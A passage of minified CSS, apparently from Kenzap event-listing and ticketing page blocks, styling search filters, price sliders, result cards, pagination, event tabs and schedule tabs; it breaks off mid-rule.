.kp-mytcont .refine-search select::-ms-expand{display:none}.kenzap .kp-mytcont .refine-search select{font-weight:600;display:block;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:2px solid var(--tc2, #6f6f6f);height:auto;width:100%;color:var(--tc3, #b3b3b3);font-size:15px;box-shadow:none;background:var(--bc, #fff) url([data-uri]) no-repeat 93% center;background-size:14px 7px;padding:0 40px 0 27px;height:55px;line-height:51px;border-radius:var(--borderRadius, 5px);cursor:pointer}.kenzap .kp-mytcont .refine-search select:focus{outline:none}.kenzap .kp-mytcont .refine-search select option{box-shadow:none;border:none;display:block;padding:3px 20px;clear:both;font-weight:600;line-height:1.42857143;color:#333;white-space:nowrap}.kenzap .kp-mytcont .refine-search input[type=submit]{width:100%;border:2px solid var(--mc, #9376df);height:55px;text-align:center;color:var(--mc, #9376df);font-size:17px;text-transform:uppercase;font-weight:500;background:var(--bc, #fff);border-radius:var(--borderRadius, 5px);cursor:pointer}.kenzap .kp-mytcont .refine-search input[type=submit]:hover{background:var(--mc, #9376df);color:#fff}.kenzap .kp-mytcont .search-content{padding:0px 0 0 0}.kenzap .kp-mytcont .search-content .search-filter .search-event-title h2{color:var(--tc, #6f6f6f);font-size:17px;text-transform:uppercase;font-weight:600;text-align:center}.kenzap .kp-mytcont .search-content .search-filter{background:var(--bc, #fff);padding:30px 0;border-radius:5px}.kenzap .kp-mytcont .search-content .search-filter .search-event-title{padding:0 30px 30px;border-bottom:1px solid var(--tc2, #6f6f6f);margin:0 0 30px}.kenzap .kp-mytcont .search-content .search-filter .search-event-title h2 span{display:block;font-size:13px;color:var(--tc3, #6f6f6f);text-transform:uppercase;font-weight:400;margin:0 0 15px}.kenzap .kp-mytcont .search-content .search-filter h3{font-size:14px;color:var(--tc, #6f6f6f);text-transform:uppercase;font-weight:600;margin:0 0 25px}.kenzap .kp-mytcont .search-content .search-filter>div{padding:0 30px;margin:0 0 30px}.kenzap .kp-mytcont .search-content .search-filter .kenzap-checkbox{margin:0 0 10px}.kenzap .kp-mytcont .search-content .search-filter .kenzap-checkbox label{display:inline-block;vertical-align:middle;position:relative;padding-left:15px;color:var(--tc2, #6f6f6f);font-size:14px;height:22px;line-height:22px;font-weight:600;cursor:pointer}.kenzap .kp-mytcont .search-content .search-filter .kenzap-checkbox label::before{content:"";display:inline-block;position:absolute;width:16px;height:16px;left:0;margin-left:-20px;border:1px solid var(--tc, #6f6f6f);border-radius:3px;background-color:var(--bc, #fff);background-clip:content-box;padding:2px;transition:border .15s ease-in-out,color .15s ease-in-out;box-sizing:content-box}.kenzap .kp-mytcont .search-content .search-filter .kenzap-checkbox input[type=checkbox]{opacity:0;z-index:1;cursor:pointer}.kenzap .kp-mytcont .search-content .search-filter :checked+label{color:var(--tc, #6f6f6f)}.kenzap .kp-mytcont .search-content .search-filter input[type=checkbox]:checked+label::before{background-color:var(--mc, #9376df);border-color:var(--tc, #6f6f6f)}.kenzap .kp-mytcont .search-content .search-filter .slider{display:inline-block;vertical-align:middle;position:relative}.kenzap .kp-mytcont .search-content .horizontal .slider-handle{background:transparent}.kenzap .kp-mytcont .search-content .search-filter .slider.slider-horizontal{width:100%;height:20px}.kenzap .kp-mytcont .search-content .search-filter .slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.kenzap .kp-mytcont .search-content .search-filter .slider.slider-horizontal .slider-selection,.kenzap .kp-mytcont .search-content .search-filter .slider.slider-horizontal .slider-track-low,.kenzap .kp-mytcont .search-content .search-filter .slider.slider-horizontal .slider-track-high{height:100%;top:0;bottom:0}.kenzap .kp-mytcont .search-content .search-filter .slider.slider-horizontal .slider-tick,.kenzap .kp-mytcont .search-content .search-filter .slider.slider-horizontal .slider-handle{margin-left:-10px}.kenzap .kp-mytcont .search-content .search-filter .slider.slider-horizontal .slider-tick-container{white-space:nowrap;position:absolute;top:0;left:0;width:100%}.kenzap .kp-mytcont .search-content .search-filter .slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:20px}.kenzap .kp-mytcont .search-content .search-filter .slider input,.kenzap .kp-mytcont .search-content .search-filter .slider .hide{display:none}.kenzap .kp-mytcont .search-content .search-filter .slider-track{position:absolute;cursor:pointer;background-image:linear-gradient(to bottom, #f5f5f5 0%, #f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff5f5f5", endColorstr="#fff9f9f9", GradientType=0);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.kenzap .kp-mytcont .search-content .search-filter .slider-selection{position:absolute;background:var(--mc, #9376df);box-sizing:border-box;border-radius:4px}.kenzap .kp-mytcont .search-content .search-filter .slider-track-low,.kenzap .kp-mytcont .search-content .search-filter .slider-track-high{position:absolute;background:var(--tc2, #6f6f6f);box-sizing:border-box;border-radius:4px}.kenzap .kp-mytcont .search-content .search-filter .slider .tooltip{pointer-events:none;transform:translateX(-50%);margin-top:-1px;font-size:11px;opacity:1;font-weight:500;text-align:center;width:53px;height:26px;cursor:pointer;top:0 !important;z-index:1;position:absolute}.kenzap .kp-mytcont .search-content .search-filter .tooltip-arrow{opacity:0}.kenzap .kp-mytcont .search-content .search-filter .tooltip-inner{white-space:nowrap;max-width:none;border-radius:20px;color:#f8f8f8;background:var(--mc, #9376df);opacity:1;border:2px solid var(--bc, #fff);margin-top:-3px;padding:2px}.kenzap .kp-mytcont .search-content .search-result-header{padding:0 15px;margin:0 0 35px}.kenzap .kp-mytcont .search-content .search-result-header .all-records{font-size:18px;line-height:1;color:var(--tc, #6f6f6f);font-weight:600;margin:0 0 15px}.kenzap .kp-mytcont .search-content .search-result-header span{font-size:13px;color:var(--tc, #6f6f6f);font-weight:600}.kenzap .kp-mytcont .search-content .search-result-header label{display:inline-block;width:25%;font-size:15px;color:var(--tc, #6f6f6f);font-weight:700}.kenzap .kp-mytcont .search-content .search-result-header select::-ms-expand{display:none}.kenzap .kp-mytcont .search-content .search-result-header select{font-weight:600;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:2px solid var(--tc2, #6f6f6f);height:55px;line-height:51px;height:auto;width:100%;color:var(--tc3, #b3b3b3);font-size:15px;box-shadow:none;background:var(--bc, #fff) url([data-uri]) no-repeat 93% center;background-size:14px 7px;padding:0 40px 0 27px;width:73%;display:inline-block;border-radius:var(--borderRadius, 5px);cursor:pointer}.kenzap .kp-mytcont .search-content .search-result-header select:focus{outline:none}.kenzap .kp-mytcont .search-content .search-result-header select option{box-shadow:none;border:none;display:block;padding:3px 20px;clear:both;font-weight:600;line-height:1.42857143;color:#333;white-space:nowrap}.kenzap .kp-mytcont .search-content .search-result-item{padding:35px 15px;background:var(--cc, #fff);border-radius:5px;margin:0 0 35px;position:relative;overflow:hidden}.kenzap .kp-mytcont .search-content .search-result-item .search-result-item-info h3{font-size:18px;color:var(--tc, #6f6f6f);font-weight:600;padding:0 0 30px;margin:0 0 30px;border-bottom:1px solid #dedede}.kenzap .kp-mytcont .search-content .search-result-item .search-result-item-info ul li{font-size:13px;color:var(--tc, #6f6f6f);font-weight:500}.kenzap .kp-mytcont .search-content .search-result-item .search-result-item-info ul li span{font-size:13px;line-height:13px;color:var(--tc, #6f6f6f);font-weight:600;margin:0 0 15px;display:block}.kenzap .kp-mytcont .search-content .search-result-item .search-result-item-price span{display:block;text-align:center;color:var(--tc, #6f6f6f);font-size:14px;font-weight:500;margin:0 0 15px}.kenzap .kp-mytcont .search-content .search-result-item .search-result-item-price strong{display:block;text-align:center;color:var(--tc, #6f6f6f);font-size:28px;line-height:1.2;font-weight:700;margin:0 0 15px}.kenzap .kp-mytcont .search-content .search-result-item.sale .search-result-item-price strong span{display:inline-block;text-align:center;color:var(--tc, #6f6f6f);font-size:17px;font-weight:400;text-decoration:line-through;margin:0 15px 0 0}.kenzap .kp-mytcont .search-content .search-result-item.sale .ribbon{height:143px;overflow:hidden;position:absolute;right:-33px;text-align:right;top:-67px;width:110px;z-index:1}.kenzap .kp-mytcont .search-content .search-result-item.sale .ribbon span{background:#2ecc71 none repeat scroll 0 0;color:var(--bc, #fff);display:block;font-size:13px;font-weight:bold;line-height:40px;font-weight:500;padding:63px 0 0;position:absolute;right:-23px;text-align:center;text-transform:uppercase;top:19px;transform:rotate(45deg);width:112px}.kenzap .kp-mytcont .search-content .search-result-item .search-result-item-price a{display:block;text-align:center;color:var(--bc, #fff);font-size:16px;text-decoration:none;font-weight:600;padding:18px;background:var(--mc, #9376df);border-radius:var(--borderRadius, 5px);border:1px solid var(--mc, #9376df)}.kenzap .kp-mytcont .search-content .search-result-item .search-result-item-price a:hover{color:var(--mc, #9376df);background:var(--bc, #fff)}.kenzap .kp-mytcont .search-content .search-result-item.sold-out .search-result-item-price a{display:block;text-align:center;color:var(--bc, #fff);font-size:16px;font-weight:600;padding:18px;background:var(--tc2, #6f6f6f);border-radius:var(--borderRadius, 5px);border:1px solid var(--tc2, #6f6f6f);pointer-events:none;cursor:default;text-transform:uppercase}.kenzap .kp-mytcont .search-content .search-result-footer{margin:30px 0 0;text-align:center}.kenzap .kp-mytcont .search-content .search-result-footer .kp-pagination{display:inline-block;background:var(--bc, #fff);margin:0;border-radius:5px;width:100%}.kenzap .kp-mytcont .search-content .search-result-footer .kp-pagination li{display:inline-block}.kenzap .kp-mytcont .search-content .search-result-footer .kp-pagination>li>span,.kenzap .kp-mytcont .search-content .search-result-footer .kp-pagination>li>a{transition:all .3s ease-in-out,color .3s ease-in-out;display:inline-block;font-size:14px;color:var(--tc, #6f6f6f);font-weight:600;padding:0;border:none;margin:10px 5px;width:30px;height:30px;line-height:30px;background:var(--bc, #fff)}.kenzap .kp-mytcont .search-content .search-result-footer .kp-pagination>li>span.current,.kenzap .kp-mytcont .search-content .search-result-footer .kp-pagination>li>a.current,.kenzap .kp-mytcont .search-content .search-result-footer .kp-pagination>li:hover>span{background:var(--mc, #9376df) !important;color:var(--bc, #fff);border-radius:50px;cursor:pointer}.kenzap .kp-mytcont .search-content .search-result-footer .kp-pagination>li>span.kpp,.kenzap .kp-mytcont .search-content .search-result-footer .kp-pagination>li>span.kpn{padding:0;border:none;margin:10px 10px;width:auto;height:auto;line-height:1;border-radius:0;background:none !important;color:var(--tc, #6f6f6f) !important}.kenzap .kp-mytcont .search-content .kenzap-md .kenzap-col-3,.kenzap .kp-mytcont .search-content .kenzap-md .kenzap-col-9{width:100%}.kenzap .kp-mytcont .refine-search .kenzap-md .kenzap-col-4,.kenzap .kp-mytcont .refine-search .kenzap-md .kenzap-col-3,.kenzap .kp-mytcont .refine-search .kenzap-md .kenzap-col-2{width:50%;margin:0 0 30px}.kenzap .kp-mytcont .search-content .kenzap-md .search-filter{margin:0 0 30px}.kenzap .kp-mytcont .kenzap-md .search-result-header .kenzap-col-7{width:100%;text-align:center;margin:0 0 30px}.kenzap .kp-mytcont .kenzap-md .search-result-header .kenzap-col-5{width:100%;text-align:center}.kenzap .kp-mytcont .search-content .kenzap-md .search-result-header label{width:100%;margin:0 auto 10px;display:block}.kenzap .kp-mytcont .search-content .kenzap-md .search-result-header select{width:30%;display:block;margin:0 auto}.kenzap .kp-mytcont .search-content .kenzap-md .search-result-item .kenzap-col-9{width:75%}.kenzap .kp-mytcont .search-content .kenzap-md .search-result-item .kenzap-col-3{width:25%}.kenzap .kp-mytcont .search-content .kenzap-md .search-result-item-info .kenzap-col-6{width:50%}.kenzap .kp-mytcont .search-content .kenzap-md .search-result-item-info .kenzap-col-3{width:25%}.kenzap .kp-mytcont .search-content .kenzap-xs .kenzap-col-3,.kenzap .kp-mytcont .search-content .kenzap-xs .kenzap-col-9,.kenzap .kp-mytcont .search-content .kenzap-sm .kenzap-col-3,.kenzap .kp-mytcont .search-content .kenzap-sm .kenzap-col-9{width:100%}.kenzap .kp-mytcont .refine-search .kenzap-sm .kenzap-col-4,.kenzap .kp-mytcont .refine-search .kenzap-sm .kenzap-col-3,.kenzap .kp-mytcont .refine-search .kenzap-sm .kenzap-col-2{width:50%;margin:0 0 30px}.kenzap .kp-mytcont .search-content .kenzap-xs .search-filter,.kenzap .kp-mytcont .search-content .kenzap-sm .search-filter{margin:0 0 30px}.kenzap .kp-mytcont .kenzap-xs .search-result-header .kenzap-col-7,.kenzap .kp-mytcont .kenzap-sm .search-result-header .kenzap-col-7{width:100%;text-align:center;margin:0 0 30px}.kenzap .kp-mytcont .kenzap-xs .search-result-header .kenzap-col-5,.kenzap .kp-mytcont .kenzap-sm .search-result-header .kenzap-col-5{width:100%;text-align:center}.kenzap .kp-mytcont .search-content .kenzap-xs .search-result-header label,.kenzap .kp-mytcont .search-content .kenzap-sm .search-result-header label{width:100%;margin:0 auto 10px;display:block}.kenzap .kp-mytcont .search-content .kenzap-sm .search-result-header select{width:50%;display:block;margin:0 auto}.kenzap .kp-mytcont .search-content .kenzap-xs .search-result-item .kenzap-col-9,.kenzap .kp-mytcont .search-content .kenzap-sm .search-result-item .kenzap-col-9{width:100%}.kenzap .kp-mytcont .search-content .kenzap-xs .search-result-item .kenzap-col-3,.kenzap .kp-mytcont .search-content .kenzap-sm .search-result-item .kenzap-col-3{width:100%}.kenzap .kp-mytcont .search-content .kenzap-xs .search-result-item-info .kenzap-col-6,.kenzap .kp-mytcont .search-content .kenzap-xs .search-result-item-info .kenzap-col-3,.kenzap .kp-mytcont .search-content .kenzap-sm .search-result-item-info .kenzap-col-6,.kenzap .kp-mytcont .search-content .kenzap-sm .search-result-item-info .kenzap-col-3{width:100%;margin:0 0 20px}.kenzap .kp-mytcont .search-content .kenzap-xs .search-result-item .search-result-item-info ul li span,.kenzap .kp-mytcont .search-content .kenzap-sm .search-result-item .search-result-item-info ul li span{margin:0 0 5px}.kenzap .kp-mytcont .refine-search .kenzap-xs .kenzap-col-4,.kenzap .kp-mytcont .refine-search .kenzap-xs .kenzap-col-3,.kenzap .kp-mytcont .refine-search .kenzap-xs .kenzap-col-2{width:100%;margin:0 0 30px}.kenzap .kp-mytcont .refine-search .kenzap-xs input[type=submit]{margin:0}.kenzap .kp-mytcont .search-content .kenzap-xs .search-result-header select{width:100%;display:block;margin:0 auto}@media only screen and (min-width: 62px)and (max-width: 75em){.kenzap .kp-mytcont .search-content .kenzap-col-9{width:66.66666667%}.kenzap .kp-mytcont .search-content .kenzap-col-3{width:33.33333%}.kenzap .kp-mytcont .search-content .search-result-item .kenzap-col-9{width:75%}.kenzap .kp-mytcont .search-content .search-result-item .kenzap-col-3{width:25%}.kenzap .kp-mytcont .search-content .search-result-item-info .kenzap-col-6,.kenzap .kp-mytcont .search-content .search-result-item-info .kenzap-col-3{width:33.33333%}}@media screen and (max-width: 61.938em){.kenzap .kp-mytcont .search-content .kenzap-col-3,.kenzap .kp-mytcont .search-content .kenzap-col-9{width:100%}.kenzap .kp-mytcont .refine-search .kenzap-col-4,.kenzap .kp-mytcont .refine-search .kenzap-col-3,.kenzap .kp-mytcont .refine-search .kenzap-col-2{width:50%;margin:0 0 30px}.kenzap .kp-mytcont .search-content .search-filter{margin:0 0 30px}.kenzap .kp-mytcont .search-result-header .kenzap-col-7{width:100%;text-align:center;margin:0 0 30px}.kenzap .kp-mytcont .search-result-header .kenzap-col-5{width:100%;text-align:center}.kenzap .kp-mytcont .search-content .search-result-header label{width:100%;margin:0 auto 10px;display:block}.kenzap .kp-mytcont .search-content .search-result-header select{width:30%;display:block;margin:0 auto}}@media screen and (max-width: 48em){.kenzap .kp-mytcont .refine-search .kenzap-col-4,.kenzap .kp-mytcont .refine-search .kenzap-col-3,.kenzap .kp-mytcont .refine-search .kenzap-col-2{width:100%;margin:0 0 30px}.kenzap .kp-mytcont .refine-search input[type=submit]{margin:0}.kenzap .kp-mytcont .search-content .search-result-header select{width:50%}.kenzap .kp-mytcont .search-content .search-result-item .kenzap-col-9,.kenzap .kp-mytcont .search-content .search-result-item .kenzap-col-3{width:100%}.kenzap .kp-mytcont .search-content .search-result-item-info .kenzap-col-6,.kenzap .kp-mytcont .search-content .search-result-item-info .kenzap-col-3{width:100%;margin:0 0 20px}.kenzap .kp-mytcont .search-content .search-result-item .search-result-item-info ul li span{margin:0 0 5px}.kenzap .search-content .ft-img{margin-bottom:32px;max-width:400px}}@media screen and (max-width: 30em){.kenzap .kp-mytcont .search-content .search-result-header select{width:100%}.kenzap .search-content .ft-img{width:100%}}.kenzap .section-search-content.fullwidth,.kenzap .section-refine-search.fullwidth{width:100vw;margin-left:calc(50% - 50vw)}
.kenzap .kpcae img,.kenzap .kpcae ul,.kenzap .kpcae li,.kenzap .kpcae p,.kenzap .kpcae a{padding:0;margin:0;box-shadow:none;border:none;text-decoration:none;list-style:none}.kenzap .kpcae div{box-sizing:border-box}.kenzap .kpcae .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kpcae .kenzap-container{max-width:1170px;margin:0 auto;padding:0 var(--paddings2, 0);display:none;overflow-x:hidden}.kenzap .kpcae.autoPadding{padding:calc(30px + (var(--paddings) - 30) * ((100vw - 300px) / (1600 - 300))) 0 !important}.kenzap .kpcae .kenzap-row{margin:0 -15px;overflow:hidden}.kenzap .kpcae .kenzap-container:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kpcae .owl-carousel .owl-item{padding:4px 1px 8px}.kenzap .kpcae{padding:0;background:#fff}.kenzap .kpcae .event-tabs{border:none;margin:0 0 70px;padding:0 15px}.kenzap .kpcae .event-tabs li:first-child a{border-left:1px solid #f8f8f8}.kenzap .kpcae .event-tabs li a{display:block;padding:55px 0 30px;width:100%;font-size:40px;line-height:inherit;text-align:center;display:inline-block;color:#b3b3b3;border:none;background:#fdfdfd;border-top:1px solid #f8f8f8;border-right:1px solid #f8f8f8;border-bottom:1px solid #f8f8f8;border-radius:0;margin:0;text-transform:uppercase;font-weight:200;position:relative;z-index:1;transition:all .3s;text-decoration:none}.kenzap .kpcae .event-tabs li a span{display:block;font-size:18px;margin:35px 0 0;font-weight:300;color:#b3b3b3}.kenzap .kpcae .event-tabs li.active a,.kenzap .kpcae .event-tabs li:hover a{color:#373737;background:#fff;box-shadow:0px 2px 8px 0px rgba(0,0,0,.1);z-index:999999;text-decoration:none}.kenzap .kpcae .event-tabs li.active a span{color:#373737}.kenzap .kpcae .event-tabs button.owl-prev{width:22px;height:29px;background:url([data-uri]) no-repeat center center;background-size:auto 29px;border:none;position:absolute;left:15px;bottom:0;top:0;margin:auto}.kenzap .kpcae .event-tabs button.owl-next{width:22px;height:29px;background:url([data-uri]) no-repeat center center;background-size:auto 29px;border:none;position:absolute;right:15px;bottom:0;top:0;margin:auto}.kenzap .kpcae .event-tabs .owl-next span,.kenzap .kpcae .event-tabs .owl-prev span{display:none}.kenzap .kpcae .tab-content{margin:0 15px}.kenzap .kpcae .tab-content .tab-pane{display:none}.kenzap .kpcae .tab-content img{width:100%;display:block}.kenzap .kpcae .tab-content ul{display:flex;display:-webkit-flex;align-items:flex-start;-webkit-align-items:flex-start;flex-wrap:wrap;-webkit-flex-wrap:wrap}.kenzap .kpcae .tab-content ul li{width:33.333333%;position:relative}.kenzap .kpcae .kenzap-md .tab-content ul li{width:50%}.kenzap .kpcae .kenzap-sm .tab-content ul li,.kenzap .kpcae .kenzap-xs .tab-content ul li{width:100%}.kenzap .kpcae .tab-content .date{padding:15px;background:rgba(36,36,36,.8);position:absolute;top:0;left:20px;text-align:center;text-transform:uppercase;color:#fff;z-index:1}.kenzap .kpcae .tab-content .date a{color:#fff;text-decoration:none}.kenzap .kpcae .tab-content .date .day{font-size:30px;display:block;font-weight:600;margin:0 0 5px}.kenzap .kpcae .tab-content .date .month{font-size:10px;display:block;font-weight:500;margin:0 0 5px}.kenzap .kpcae .tab-content .date .year{font-size:10px;display:block;font-weight:500}.kenzap .kpcae .tab-content .info{padding:50px 20px 25px;position:absolute;bottom:0;left:0;right:0;background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(253, 253, 253, 0) 1%, #1c1c1c 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#00ffffff", endColorstr="#1c1c1c",GradientType=0 )}.kenzap .kpcae .tab-content .info p{font-size:16px;font-weight:600;color:#fff;width:60%;float:left;margin:0}.kenzap .kpcae .tab-content .info p span{display:block;color:#b3b3b3;font-size:11px;font-weight:400}.kenzap .kpcae .tab-content .info .get-ticket{font-size:12px;line-height:12px;color:#fff;padding:10px 25px;background:var(--mc, #ff6600);text-transform:uppercase;border:none;border-radius:20px;font-weight:700;display:inline-block;float:right;text-align:center;transition:all .3s;text-decoration:none}.kenzap .kpcae .tab-content .info .get-ticket:hover{background:#fff;color:var(--mc, #ff6600)}@media only screen and (min-width: 62px)and (max-width: 75em){.kenzap .kpcae .tab-content ul li{width:50%}}@media screen and (max-width: 48em){.kenzap .kpcae .tab-content ul li{width:100%}.kenzap .kpcae .tab-content .date{padding:15px}.kenzap .kpcae .tab-content .date .day{font-size:30px}.kenzap .kpcae .tab-content .info{padding:50px 20px 25px}.kenzap .kpcae .tab-content .info p{font-size:16px;width:auto}.kenzap .kpcae .tab-content .info .get-ticket{font-size:12px;padding:10px 15px;width:auto;float:right}}@media screen and (max-width: 30em){.kenzap .kpcae .tab-content .date .day{font-size:20px}.kenzap .kpcae .tab-content .date{padding:10px}.kenzap .kpcae .tab-content .info .get-ticket{font-size:10px;padding:5px 10px;float:none}.kenzap .kpcae .tab-content .info p{font-size:12px;margin:0 0 5px;width:100%}}
.kenzap .kp-mchmt img,.kenzap .kp-mchmt ul,.kenzap .kp-mchmt li,.kenzap .kp-mchmt p,.kenzap .kp-mchmt a{padding:0;margin:0;box-shadow:none;border:none;text-decoration:none;list-style:none}.kenzap .kp-mchmt .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kp-mchmt .kenzap-container{max-width:1170px;margin:0 auto;padding:0 15px}.kenzap .kp-mchmt .kenzap-container:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kp-mchmt{padding:60px 0}.kenzap .kp-mchmt .ticket-nav{margin:0;padding:0;list-style:none;text-align:center}.kenzap .kp-mchmt .ticket-nav li{display:inline-block;margin:0 20px 20px;vertical-align:bottom}.kenzap .kp-mchmt .ticket-nav li a{display:inline-block;width:150px;height:150px;border:1px solid #b3b3b3;background:#f8f8f8;padding:10px;font-size:20px;border-radius:5px;position:relative;text-decoration:none;color:#b3b3b3;font-weight:700}.kenzap .kp-mchmt .ticket-nav li.selected a,.kenzap .kp-mchmt .ticket-nav li a:hover{border:1px solid var(--mc, #ff6600);background:var(--mc, #ff6600);color:#fff}.kenzap .kp-mchmt .ticket-nav li a span{font-size:70px;line-height:70px;display:block;margin:0 0 20px;font-weight:600}.kenzap .kp-mchmt .ticket-nav li:last-child a{font-size:60px;display:block;color:var(--mc, var(--mc, #ff6600));width:150px;height:150px;display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;justify-content:center;-webkit-justify-content:center}.kenzap .kp-mchmt .ticket-nav li:last-child a:hover{color:#fff}
.kenzap .kpfes button,.kenzap .kpfes input[type=button],.kenzap .kpfes input[type=reset],.kenzap .kpfes input[type=submit],.kenzap .kpfes img,.kenzap .kpfes ul,.kenzap .kpfes li,.kenzap .kpfes p,.kenzap .kpfes a{padding:0;margin:0;box-shadow:none;border:none;text-decoration:none;list-style:none}.kenzap .kpfes div{box-sizing:border-box}.kenzap .kpfes .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kpfes .kenzap-container{max-width:1170px;margin:0 auto;padding:0 var(--paddings2, 0);display:block;overflow-x:hidden}.kenzap .kpfes.autoPadding{padding:calc(30px + (var(--paddings) - 30) * ((100vw - 300px) / (1600 - 300))) 0 !important}.kenzap .kpfes .kenzap-container:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kpfes .kenzap-row{margin:0 -15px;overflow:hidden}.kenzap .kpfes .kenzap-col-9{width:75%;float:left;padding:0 15px}.kenzap .kpfes .kenzap-col-4{width:33.333333%;float:left;padding:0 15px}.kenzap .kpfes .kenzap-col-3{width:25%;float:left;padding:0 15px}.kenzap .kpfes .kenzap-col-2{width:16.66666667%;float:left;padding:0 15px}.kenzap .kpfes .refine-search{padding:35px 0;background:#fff}.kenzap .kpfes .refine-search .keyword{position:relative}.kenzap .kpfes .refine-search label{font-size:17px;color:#4e4e4e;font-weight:700;margin:0 0 20px;text-transform:uppercase;display:block}.kenzap .kpfes .refine-search input[type=text]{border:2px solid #dedede;padding:0 27px;height:55px;line-height:51px;height:auto;width:100%;color:#b3b3b3;font-size:15px;font-weight:600;border-radius:5px}.kenzap .kpfes .refine-search input[type=email]::-webkit-input-placeholder{color:#b3b3b3}.kenzap .kpfes .refine-search input[type=email]::-moz-placeholder{color:#b3b3b3}.kenzap .kpfes .refine-search input[type=email]:-ms-input-placeholder{color:#b3b3b3}.kenzap .kpfes .refine-search input[type=email]:-moz-placeholder{color:#b3b3b3}.kenzap .kpfes .refine-search .keyword span{position:absolute;right:35px;bottom:14px;cursor:pointer}.kenzap .kpfes .refine-search select::-ms-expand{display:none}.kenzap .kpfes .refine-search select{font-weight:600;display:block;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:2px solid #dedede;height:55px;line-height:51px;height:auto;width:100%;color:#b3b3b3;font-size:15px;box-shadow:none;background:#fff url([data-uri]) no-repeat 93% center;background-size:14px 7px;padding:0 40px 0 27px;height:55px;line-height:51px;border-radius:5px;cursor:pointer}.kenzap .kpfes .refine-search select:focus{outline:none}.kenzap .kpfes .refine-search select option{box-shadow:none;border:none;display:block;padding:3px 20px;clear:both;font-weight:600;line-height:1.42857143;color:#333;white-space:nowrap}.kenzap .kpfes .refine-search input[type=submit]{width:100%;border:2px solid var(--mc, #ff6600);height:55px;text-align:center;color:var(--mc, #ff6600);font-size:17px;text-transform:uppercase;font-weight:500;background:#fff;border-radius:5px;cursor:pointer}.kenzap .kpfes .refine-search input[type=submit]:hover{background:var(--mc, #ff6600);color:#fff}.kenzap .kpfes .owl-carousel .owl-item{padding:4px 1px 8px}.kenzap .kpfes{background:#fff}.kenzap .kpfes .event-tabs{border:none}.kenzap .kpfes .event-tabs li:first-child a{border-left:1px solid #f8f8f8}.kenzap .kpfes .event-tabs li a{display:block;padding:30px 0;width:100%;font-size:40px;line-height:inherit;text-align:center;display:inline-block;color:#b3b3b3;border:none;background:#fdfdfd;border-top:1px solid #f8f8f8;border-right:1px solid #f8f8f8;border-bottom:1px solid #f8f8f8;border-radius:0;margin:0;text-transform:uppercase;font-weight:200;position:relative;z-index:1;transition:all .3s;text-decoration:none}.kenzap .kpfes .schedule-content .event-tabs li a strong{display:block;font-size:14px;margin:0 0 20px;font-weight:900;color:#b3b3b3}.kenzap .kpfes .schedule-content .event-tabs li a span{display:block;font-size:16px;margin:25px 0 0;font-weight:400;color:#b3b3b3}.kenzap .kpfes .schedule-content .event-tabs li:hover a strong,.kenzap .kpfes .schedule-content .event-tabs li:hover a span{color:#373737}.kenzap .kpfes .schedule-content .event-tabs li.active a,.kenzap .kpfes .schedule-content .event-tabs li:hover a{color:#373737;background:#fff;box-shadow:0px 4px 8px 0px rgba(0,0,0,.1);z-index:999}.kenzap .kpfes .schedule-content .event-tabs li.active a span,.kenzap .kpfes .schedule-content .event-tabs li.active a strong{color:#373737}.kenzap .kpfes .event-tabs button.owl-prev{width:22px;height:29px;background:url([data-uri]) no-repeat center center;background-size:auto 29px;border:none;position:absolute;left:0px;bottom:0;top:0;margin:auto}.kenzap .kpfes .event-tabs button.owl-next{width:22px;height:29px;background:url([data-uri]) no-repeat center center;background-size:auto 29px;border:none;position:absolute;right:0px;bottom:0;top:0;margin:auto}.kenzap .kpfes .event-tabs .owl-next span,.kenzap .kpfes .event-tabs .owl-prev span{display:none}.kenzap .kpfes .schedule-tab-content>.tab-pane,.kenzap .kpfes .event-tab-content>.tab-pane{display:none}.kenzap .kpfes .schedule-content{padding:10px 0}.kenzap .kpfes .schedule-content .event-tab-content{background:#fff;margin:-6px 0 0 6px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs{margin:-6px -31px 0 0;border-right:1px solid #f8f8f8}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs a{padding:30px 50px 30px 80px;background:#fff;position:relative;display:block;text-decoration:none}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs a:before{content:" ";width:20px;height:20px;background:url([data-uri]);background-size:20px 20px;display:block;position:absolute;top:38px;left:40px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs a:after{content:" ";width:6px;height:10px;background:url([data-uri]);background-size:6px 10px;display:block;position:absolute;top:45%;right:40px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs li.active a,.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs li:hover a{background:#f8f8f8}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs .schedule-time{display:block;font-size:24px;color:#373737;font-weight:300;margin:0 0 10px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs .schedule-time strong{display:inline-block;font-size:12px;color:#373737}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs .schedule-title{display:block;font-size:12px;color:#373737;font-weight:700;margin:0 0 15px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs .schedule-ticket-info{display:inline-block;font-size:10px;color:#fff;background:var(--mc, #ff6600);font-weight:700;padding:5px 15px;border-radius:50px;text-transform:uppercase}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .tab-content{border-left:1px solid #f8f8f8;margin:-6px 0 0}.kenzap .kpfes 